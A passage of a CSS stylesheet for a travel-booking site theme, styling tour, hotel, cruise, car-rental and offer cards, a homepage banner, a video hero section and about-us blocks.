.tours-layout .content-wrapper > .content .title .price .number {
  font-size: 30px;
  font-weight: bold;
}
.tours-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  margin-left: 6px;
  display: inline-block;
}
.tours-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
}
.tours-layout .content-wrapper > .content .group-btn-tours {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  color: #fff;
  padding: 4px 10px;
  display: inline-block;
  background-color: #4d4d4d;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn:hover,
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn:hover {
  background-color: #ffdd00;
  color: #434a54;
}
.tours-layout .content-wrapper > .content .group-btn-tours .left-btn {
  padding-left: 25px;
  border-right: 1px solid  #797979;
  border-radius: 50px 0 0 50px;
}
.tours-layout .content-wrapper > .content .group-btn-tours .right-btn {
  padding-right: 25px;
  border-radius: 0 50px 50px 0;
}
.tours-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  border-right: 1px solid  #fff;
}
.tours-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.tours-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.tours-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.hotels-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 54%;
  height: 270px;
}
.hotels-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .link img {
  width: auto;
  max-width: 410px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.hotels-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.hotels-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  text-align: left;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.hotels-layout .image-wrapper .title-wrapper .title {
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  margin-bottom: 6px;
}
.hotels-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.hotels-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.hotels-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.hotels-layout .content-wrapper .list-info {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  height: 100%;
  display: block;
  text-align: center;
  border-collapse: collapse;
  border-left: 1px solid #e9e9e9;
}
.hotels-layout .content-wrapper .list-info li {
  padding: 0;
  border-bottom: 1px solid #e9e9e9;
  height: 20%;
  display: table;
  position: relative;
}
.hotels-layout .content-wrapper .list-info li:last-child {
  border-bottom: none;
}
.hotels-layout .content-wrapper .list-info .link {
  display: table-cell;
  vertical-align: middle;
  width: 54px;
  height: 100%;
  line-height: 1;
  transition: all 0.5s ease;
  position: relative;
  z-index: 11;
  top: 0;
  right: 0;
}
.hotels-layout .content-wrapper .list-info .link > .icons {
  color: #d0d0d0;
  display: inline-block;
  width: 14px;
  height: 14px;
  text-align: center;
  transition: all 0.3s ease;
}
.hotels-layout .content-wrapper .list-info .link .number {
  display: none;
  opacity: 0;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .link:hover {
  background-color: #ffdd00;
  top: -5px;
  right: -5px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons {
  color: #555;
}
.hotels-layout .content-wrapper .list-info .link:hover > .icons.hidden-icon {
  display: none;
}
.hotels-layout .content-wrapper .list-info .link:hover .number {
  display: inline-block;
  opacity: 1;
  color: #555;
}
.hotels-layout .content-wrapper .list-info .share-social-list,
.tours-layout .content-wrapper .list-info .share-social-list {
  margin-bottom: 0;
  position: absolute;
  left: 100%;
  padding: 0;
  top: 100%;
  display: inherit;
  transform: translateY(-50%);;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  z-index: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social,
.tours-layout .content-wrapper .list-info .share-social-list .link-social {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: block;
  background-color: #fff;
  color: #d0d0d0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper .list-info .share-social-list .link-social:hover,
.tours-layout .content-wrapper .list-info .share-social-list .link-social:hover {
  background-color: #ffdd00;
  color: #555;
}
.hotels-layout .content-wrapper .list-info li:hover .link + .share-social-list ,
.tours-layout .content-wrapper .list-info li:hover .link + .share-social-list {
  top: 50%;
  left: calc(100% + 5px);
  z-index: 10;
  opacity: 1;
  visibility: visible;
}
.share-social-list{
	list-style: none;
}
.tours-layout .content-wrapper .list-info .share-social-list li{
	display: list-item;
	border: none;
}
.hotels-layout .content-wrapper > .content {
  padding: 0 70px 0 25px;
  text-align: center;
}
.hotels-layout .content-wrapper > .content .title {
  display: table;
  margin-bottom: 15px;
  padding: 0;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .title .price {
  color: #ffdd00;
  display: table-cell;
  vertical-align: middle;
}
.hotels-layout .content-wrapper > .content .title .price sup {
  font-size: 20px;
  font-weight: bold;
  top: -16px;
  left: -2px;
}
.hotels-layout .content-wrapper > .content .title .price .number {
  font-size: 36px;
  font-weight: bold;
}
.hotels-layout .content-wrapper > .content .title .for-price {
  margin-bottom: 0;
  padding-left: 10px;
  display: table-cell;
  vertical-align: middle;
  max-width: 80px;
}
.hotels-layout .content-wrapper > .content > .text {
  margin-bottom: 20px;
  max-height: 96px;
  overflow: hidden;
  text-align: left;
}
.hotels-layout .content-wrapper > .content .group-btn-tours {
  background-color: #4d4d4d;
  border-radius: 50px;
  color: #fff;
  text-transform: capitalize;
  text-align: center;
  display: inline-block;
  padding: 0 15px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.hotels-layout .content-wrapper > .content .group-btn-tours .left-btn {
  color: #fff;
  padding: 4px 5px;
  display: inline-block;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover {
  background-color: #ffdd00;
}
.hotels-layout .content-wrapper > .content .group-btn-tours:hover .left-btn {
  color: #434a54;
}
.hotels-layout .content-wrapper.style-2 > .content .title {
  display: block;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price {
  display: block;
  line-height: 1;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price sup {
  font-size: 16px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .price .number {
  font-size: 26px;
}
.hotels-layout .content-wrapper.style-2 > .content .title .for-price {
  max-width: none;
  line-height: 1;
}
.hotels-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.hotels-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.hotels-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.new-layout {
  display: table;
}
.new-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 58%;
}
.new-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.new-layout .image-wrapper .link img {
  width: 100%;
}
.new-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  /* background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%); */
}
.new-layout .image-wrapper .description {
  position: absolute;
  bottom: 20px;
  left: 60px;
  right: 60px;
  text-align: left;
  display: inline-block;
  color: #fff;
  padding-left: 30px;
  z-index: 5;
  letter-spacing: 1px;
  font-style: italic;
  font-weight: 300;
}
.new-layout .image-wrapper .description:before {
  position: absolute;
  content: '\f10d';
  font-family: FontAwesome;
  left: 0;
  font-style: normal;
}
.new-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 0 30px;
}
.new-layout .content-wrapper .title {
  font-size: 24px;
  text-transform: uppercase;
  color: #434a54;
  margin-bottom: 5px;
  line-height: 30px;
  display: block;
}
.new-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info {
  margin-bottom: 0;
  font-style: 13px;
}
.new-layout .content-wrapper .info li {
  padding: 0 15px;
  position: relative;
}
.new-layout .content-wrapper .info li:first-child {
  padding-left: 5px;
}
.new-layout .content-wrapper .info li .link {
  color: #555e69;
  text-transform: capitalize;
}
.new-layout .content-wrapper .info li .link:hover {
  color: #ffdd00;
}
.new-layout .content-wrapper .info li + li:before {
  border-left: 1px solid #555e69;
  content: "";
  position: absolute;
  left: 0;
  top: 5px;
  height: 13px;
}
.new-layout .content-wrapper .text {
  margin-top: 20px;
  margin-bottom: 0;
  line-height: 26px;
}
.new-layout .content-wrapper .text p {
  margin-bottom: 15px;
}
.new-layout .content-wrapper .btn {
  width: auto;
  text-transform: capitalize;
  padding-left: 25px;
  padding-right: 25px;
  margin-top: 25px;
}
.new-layout .content-wrapper .tags {
  margin-top: 25px;
}
.new-layout .content-wrapper .tags .title-tag {
  display: inline-block;
  text-transform: uppercase;
  margin-right: 25px;
}
.new-layout .content-wrapper .tags .list-tags {
  margin-bottom: 0;
  display: inline;
}
.new-layout .content-wrapper .tags .list-tags li {
  padding: 0 5px;
  margin-bottom: 5px;
}
/*cruises*/
.cruises-result-detail .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.cruises-result-detail .timeline-location-block {
  min-height: 0;
}
.cruises-result-detail .timeline-custom-col {
  width: 100%;
}
.cruises-result-detail .wrapper-timeline .text {
  margin-bottom: 30px;
}
.cruises-result-detail .wrapper-timeline .wrapper-cruises-item {
  margin-bottom: 10px;
  min-height: 30px;
}
.cruises-result-detail .wrapper-timeline .cruises-item {
  padding: 5px 15px;
  border: 1px solid #c3c3c3;
  border-radius: 50px;
  color: #6c6c6c;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.cruises-result-detail .wrapper-timeline .cruises-item:hover {
  background-color: #3c3c3c;
  color: #fff;
  border: 1px solid #3c3c3c;
}
.cruises-result-detail .car-rent-layout {
  margin-bottom: 30px;
}
.cruises-result-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text {
  margin-top: 0;
  margin-bottom: 10px;
}
.cruises-result-detail .car-rent-layout .content-wrapper .text:last-child {
  margin-bottom: 0;
}
.cruises-detail-tag {
  display: table;
  margin-bottom: 30px;
}
.cruises-detail-tag .content-tag {
  display: table-cell;
  padding-right: 30px;
}
.cruises-detail-tag .content-widget {
  display: inherit;
}
.cruises-layout,
.car-rent-layout-2 {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper,
.car-rent-layout-2 .image-wrapper {
  position: relative;
  overflow: hidden;
}
.cruises-layout .image-wrapper .link,
.car-rent-layout-2 .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.cruises-layout .image-wrapper .link img,
.car-rent-layout-2 .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.cruises-layout .content-wrapper,
.car-rent-layout-2 .content-wrapper {
  padding: 30px;
}
.cruises-layout .content-wrapper .title,
.car-rent-layout-2 .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
  word-break: break-word;
}
.cruises-layout .content-wrapper .title:hover,
.car-rent-layout-2 .content-wrapper .title:hover {
  color: #ffdd00;
}
.cruises-layout .content-wrapper .price,
.car-rent-layout-2 .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  max-width: 150px;
  text-transform: uppercase;
  word-wrap: break-word;
  text-align: right;
}
.cruises-layout .content-wrapper .price sup,
.car-rent-layout-2 .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.cruises-layout .content-wrapper .text,
.car-rent-layout-2 .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 25px 0 0 0;
}
.cruises-layout .content-wrapper .btn,
.car-rent-layout-2 .content-wrapper .btn {
  margin-top: 25px;
  width: auto;
  text-transform: capitalize;
}
.cruises-layout:hover,
.car-rent-layout-2:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.cruises-layout:hover .image-wrapper .link img,
.car-rent-layout-2:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout {
  display: table;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper {
  position: relative;
  overflow: hidden;
  display: table-cell;
  width: 370px;
  height: 270px;
}
.car-rent-layout .image-wrapper .link {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.car-rent-layout .image-wrapper .link img {
  width: auto;
  max-width: 400px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.car-rent-layout .content-wrapper {
  background-color: #fff;
  display: table-cell;
  vertical-align: top;
  position: relative;
  text-align: left;
  padding: 20px 30px;
}
.car-rent-layout .content-wrapper .title {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
  color: #434a54;
  float: left;
}
.car-rent-layout .content-wrapper .title:hover {
  color: #ffdd00;
}
.car-rent-layout .content-wrapper .price {
  color: #ffdd00;
  font-weight: bold;
  font-size: 30px;
  float: right;
  text-transform: uppercase;
}
.car-rent-layout .content-wrapper .price sup {
  font-size: 18px;
  font-weight: 400;
  left: -2px;
}
.car-rent-layout .content-wrapper .price .for-price {
  font-size: 14px;
  color: #9ca2a9;
  text-transform: initial;
  display: inline-block;
  font-weight: 300;
  position: relative;
  top: -10px;
  margin-left: 6px;
  margin-bottom: 0;
}
.car-rent-layout .content-wrapper .sub-title {
  display: inline-block;
  width: 100%;
  text-transform: capitalize;
}
.car-rent-layout .content-wrapper .text {
  display: inline-block;
  width: 100%;
  margin: 12px 0 0 0;
  max-height: 96px;
  overflow: hidden;
}
.car-rent-layout .content-wrapper .btn {
  margin-top: 20px;
  width: auto;
  text-transform: capitalize;
}
.car-rent-layout:hover {
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
}
.car-rent-layout:hover .image-wrapper .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.car-rent-layout:hover .image-wrapper .link:before {
  top: -20%;
}
.wrapper-car-detail .car-rent-layout {
  margin-bottom: 30px;
}
.wrapper-car-detail .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-car-detail .car-rent-layout .content-wrapper:hover {
  background-color: transparent;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.special-offer-layout {
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.special-offer-layout .image-wrapper {
  position: relative;
  overflow: hidden;
}
.special-offer-layout .image-wrapper .link {
  display: block;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .link img {
  width: 100%;
  transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.special-offer-layout .image-wrapper .link:before {
  content: "";
  position: absolute;
  z-index: 0;
  width: 100%;
  height: 120%;
  top: 0;
  left: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 0.6) 75%, rgba(0, 0, 0, 0.7) 85%, rgba(0, 0, 0, 0.8) 90%, rgba(0, 0, 0, 0.9) 100%);
}
.special-offer-layout .image-wrapper .title-wrapper {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  display: inline-block;
  color: #fff;
  font-size: 20px;
  z-index: 5;
}
.special-offer-layout .image-wrapper .title-wrapper .title {
  color: #fff;
  float: left;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
}
.special-offer-layout .image-wrapper .title-wrapper .title:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 0%;
  height: 1px;
  background: #ffdd00;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover {
  color: #ffdd00;
}
.special-offer-layout .image-wrapper .title-wrapper .title:hover:before {
  width: 100%;
}
.special-offer-layout .image-wrapper .title-wrapper .icons {
  float: right;
  font-size: 30px;
}
.special-offer-layout:hover{
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.1);
  transform: scale(1.3);
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  z-index: 10px !important;
}
.special-offer-layout:hover .image-wrapper .link:before {
  top: -20%;
  opacity: 0;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 0;
  border-radius: 0px !important;
  box-shadow: none;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:active,
.form-control:focus {
  box-shadow: none;
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 ======      WIDGET      ======
 =============================*/
/*=============================
 ======    END WIDGET    ======
 =============================*/
/*=============================
 ======       PAGE       ======
 =============================*/
/*----------  Home page  ----------*/
.homepage-banner-warpper {
  display: table;
  width: 100%;
  height: 100%;
}
.homepage-banner-warpper .homepage-banner-content {
  display: table-cell;
  vertical-align: middle;
}
.mozilla5 .homepage-default .group-title .banner,
.safari .homepage-default .group-title .banner {
  background: linear-gradient(to right, #ffffff 0%, #ffffff 15%, #ffffff 35%, #ffffff 50%, #ffffff 85%, #ffdd00 90%, #ffffff 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-animation: color-text 5s infinite;
}
.homepage-default .group-title {
  display: inline-block;
  padding-top: 50px;
}
.homepage-default .group-title .banner {
  font-size: 100px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 900;
  color: #fff;
}
.homepage-default .group-title .sub-banner {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0;
  letter-spacing: 1px;
  display: inline-block;
}
.homepage-default .group-title .text .boder {
  border-bottom: 1px solid #fff;
  display: inline-block;
}
.group-btn {
  margin-top: 50px;
  display: inline-block;
  width: 100%;
}
.group-btn .btn-click {
  width: 220px;
  border: 1px solid rgba(255, 255, 255, 0.7);
  background-color: transparent;
  border-radius: 50px;
  padding: 5px 0 5px 15px;
  position: relative;
  text-align: center;
  color: #ffdd00;
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
}
.group-btn .btn-click .text {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click .icons {
  position: absolute;
  left: 1px;
  top: 1px;
  bottom: 1px;
  padding: 9px 10px;
  border-radius: 50%;
  text-align: center;
  color: #ffdd00;
  background-color: rgba(255, 255, 255, 0.6);
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:before {
  position: absolute;
  left: 75px;
  content: attr(data-hover);
  opacity: 0;
  text-align: center;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.group-btn .btn-click:hover .text {
  opacity: 0;
}
.group-btn .btn-click:hover .icons {
  left: 184px;
  background-color: #ffffff;
}
.group-btn .btn-click:hover:before {
  opacity: 1;
}
.homepage-04 .homepage-banner-warpper {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.bg-image img {
  width: 100%;
  height: 100%;
}
.homepage-04 .group-logo {
  padding-top: 50px;
  padding-bottom: 65px;
}
.homepage-04 .group-logo .img-logo {
  width: 250px;
  display: block;
  margin: 0 auto 10px auto;
}
.homepage-04 .group-logo .img-logo img {
  width: 100%;
}
.homepage-04 .group-logo .img-icon {
  display: block;
  margin: 0 auto;
}
.homepage-04 .group-title {
  text-align: center;
  margin: 0 0 25px 0;
}
.homepage-04 .group-title .title {
  font-size: 40px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 5px 0;
  display: block;
}
.homepage-04 .group-title .text {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 2px;
  margin: 0;
  font-weight: 300;
}
.homepage-04 .form-subscribe-email {
  width: 370px;
  margin: 0 auto;
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}
.homepage-04 .form-subscribe-email .btn-email {
  background-color: #ffdd00;
  color: #434a54;
  font-size: 22px;
}
.homepage-04 .form-subscribe-email .input-group-btn {
  line-height: 1;
}
.homepage-04 .form-subscribe-email ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.homepage-04 .form-subscribe-email :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
}
.btn-video .btn-click {
  position: absolute;
  margin-top: 50px;
  margin-left: -25px;
  left: 50%;
  width: 50px;
  height: 50px;
  background-color: #fff;
  text-align: center;
  line-height: 50px;
  color: #434a54;
  font-size: 18px;
  border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.btn-video .btn-click.btn-play {
  padding-left: 5px;
}
.show-video {
  opacity: 0;
  visibility: hidden;
}
.homepage-hero-module {
  border-right: none;
  border-left: none;
  position: relative;
}
.homepage-hero-module:after {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 90;
}
.no-video .video-container video,
.touch .video-container video {
  display: none;
}
.no-video .video-container iframe,
.touch .video-container iframe {
  display: none;
}
.no-video .video-container .poster,
.touch .video-container .poster {
  display: block !important;
}
.video-container {
  position: relative;
  bottom: 0%;
  left: 0%;
  height: 100%;
  width: 100%;
  overflow: hidden;
  background: #000;
}
.video-container .filter {
  z-index: 90;
  position: absolute;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
}
.video-container video {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  top: 0;
}
.video-container iframe.fillWidth {
  width: 100%;
}
.video-container video.fillWidth {
  width: 100%;
}
.about-us {
  position: relative;
}
.about-us-wrapper .text {
  margin-bottom: 15px;
}
.about-us-wrapper .text.no-margin {
  margin-bottom: 0;
}
.about-us-wrapper .group-list .about-us-list {
  width: 220px;
}
.about-us-wrapper .group-list .box-media {
  margin-top: 40px;
}
.about-us-wrapper .group-button {
  margin-top: 25px;
}
.about-us-list {
  display: inline-block;
  margin-bottom: 0;
}
.about-us-list li {
  padding: 7px 0;
}
.about-us-list li .text {
  margin-bottom: 0;
  padding-left: 20px;
  position: relative;
}
.about-us-list li .text:after {
  position: absolute;
  font-family: 'FontAwesome';
  content: '\f178';
  top: 0;
  left: 0;
  color: #c6c6c6;
  font-size: 12px;
}
.box-media {
  overflow: visible;
  cursor: pointer;
}
.box-media .media-left {
  padding: 0;
  text-align: center;
}
.box-media .media-right {
  padding-left: 15px;
}
.box-media .icons {
  display: block;
  font-size: 40px;
  line-height: 70px;
  width: 70px;
  height: 70px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.box-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.box-media .title {
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  margin-bottom: 5px;
  display: block;
}
.box-media .title:hover {
  color: #ffdd00;
}
.box-media .text {
  margin-bottom: 0;
}
.box-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
